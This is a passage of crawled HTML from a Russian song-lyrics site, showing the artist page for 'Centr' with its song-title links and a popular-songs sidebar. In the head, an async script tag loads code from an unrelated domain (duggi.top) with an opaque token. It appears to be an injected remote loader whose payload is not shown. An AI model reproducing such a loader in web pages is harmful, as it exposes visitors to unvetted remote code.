

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/centr
body_size: 8015
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен Centr - читать онлайн. Слова песен Centr</title>
	<meta name="description" content="Здесь представлены слова песен Centr, которые можно чиать онлайн или поделиться словами песен Centr с друзьями.">
	<meta name="keywords" content="тексты песен Centr, текст песни, слова песен Centr">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Centr</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_budto_slajd_za_slajdom_v_glazah_melkaet_detstvo_i_vspominaja_mnogoe_stanovitsja_prosto_interesno_kak_bi_zhili_mi_mozhet_po_drugomu_i_chestno_esli_vremja_nazad_vernut_a_nas_v_to_dobroe_detstvo.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d0%b1%d1%83%d0%b4%d1%82%d0%be-%d1%81%d0%bb%d0%b0%d0%b9%d0%b4-%d0%b7%d0%b0-%d1%81%d0%bb%d0%b0%d0%b9%d0%b4%d0%be%d0%bc-%d0%b2-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0%d1%85-%d0%bc%d0%b5%d0%bb%d1%8c%d0%ba%d0%b0%d0%b5%d1%82-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b2%d1%81%d0%bf%d0%be%d0%bc%d0%b8%d0%bd%d0%b0%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b5" >Centr - Будто слайд за слайдом в глазах мелькает детство  И вспоминая многое,</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_solovi_ne_pojte_bolshe_pesen.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d1%81%d0%be%d0%bb%d0%be%d0%b2%d1%8c%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d0%b9%d1%82%d0%b5-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%b5%d1%81%d0%b5%d0%bd" >Centr - Соловьи..не пойте больше песен</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_v_zhizni_vse_ne_tak_prosto.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d0%b2-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8-%d0%b2%d1%81%d0%b5-%d0%bd%d0%b5-%d1%82%d0%b0%d0%ba-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be" >Centr - в жизни,все не так просто</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_1.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d0%bd%d0%be%d1%87%d1%8c-%d0%b2%d0%b5%d1%81%d1%8c%d0%bc%d0%b0-%d0%b3%d1%80%d1%83%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%b0%d1%81%d1%81%d0%be%d1%86%d0%b8%d0%b0%d1%86%d0%b8%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d0%bb%d1%83%d1%88%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%b4%d1%83%d0%bc%d0%b0%d1%8e" >Centr - Ночь(Весьма грустные ассоциации..чаще при прослушивании просто думаю</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_gudini_bez_kaspijskogo_gruza.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d0%b3%d1%83%d0%b4%d0%b8%d0%bd%d0%b8-%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%81%d0%bf%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b3%d1%80%d1%83%d0%b7%d0%b0" >CENTR - Гудини Без Каспийского груза</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_kto_kak_igraet.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d0%ba%d1%82%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b3%d1%80%d0%b0%d0%b5%d1%82" >CENTR - Кто как играет</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_pishi_sms_dve_nedeli_v_turtsii_pod_solntsem_ja_uletau_tusovatsja_poobshaemsja_pozzhe_i_mozhet_ti_pojmesh_chto_tebe_nuzhno_postel_ili_druzhba.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d0%bf%d0%b8%d1%88%d0%b8-sms-%d0%b4%d0%b2%d0%b5-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d0%b2-%d1%82%d1%83%d1%80%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b4-%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5%d0%bc-%d1%8f-%d1%83%d0%bb%d0%b5%d1%82%d0%b0%d1%8e-%d1%82%d1%83%d1%81%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f" >Centr - Пиши sms.Две недели в Турции,под солнцем - я улетаю тусоваться</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_sireni_begi.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d1%81%d0%b8%d1%80%d0%b5%d0%bd%d1%8b-%d0%b1%d0%b5%d0%b3%d0%b8" >Centr - Сирены беги</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/[base64].jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d1%8d%d0%b9-%d0%b1%d1%80%d0%b0%d1%82%d0%ba%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%be%d0%b9-%d0%ba%d1%83%d0%b4%d0%b0-%d1%81%d0%bf%d0%b5%d1%88%d0%b8%d1%88%d1%8c-%d1%81%d0%b4%d0%b5%d0%bb%d0%b0%d0%b9-%d0%bf%d1%8f%d1%82%d0%ba%d1%83-%d0%b7%d0%b0%d0%b4%d1%83%d0%b9-%d0%b2-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%ba%d1%83-%d0%bd%d0%b5" >CENTR - Эй братка, постой, куда спешишь? Сделай пятку, задуй в обратку. Не</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_no_kogda_ja_molod_bil_ja_tak_zhe_slushal_hip_hop.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d0%bd%d0%be-%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%8f-%d0%bc%d0%be%d0%bb%d0%be%d0%b4-%d0%b1%d1%8b%d0%bb-%d1%8f-%d1%82%d0%b0%d0%ba-%d0%b6%d0%b5-%d1%81%d0%bb%d1%83%d1%88%d0%b0%d0%bb-%d1%85%d0%b8%d0%bf-%d1%85%d0%be%d0%bf" >Centr - Но когда я молод был, я так же слушал хип-хоп</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/[base64].jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d0%bd%d1%8e%d0%bd%d0%b8-%d0%be%d0%bd%d0%b0-%d0%ba%d1%83%d1%80%d0%b8%d1%82-%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d0%bb%d0%b5-%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b2%d0%b0%d0%bd%d0%b5-%d0%b8" >Centr - Девочка моя маленькая нюниОна курит в кресле, я на диване, И</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/n/centr_virazhi_tsao_flava.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/centr_%d0%b2%d0%b8%d1%80%d0%b0%d0%b6%d0%b8-%d1%86%d0%b0%d0%be-flava" >CENTR - Виражи [ЦАО flava.]</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
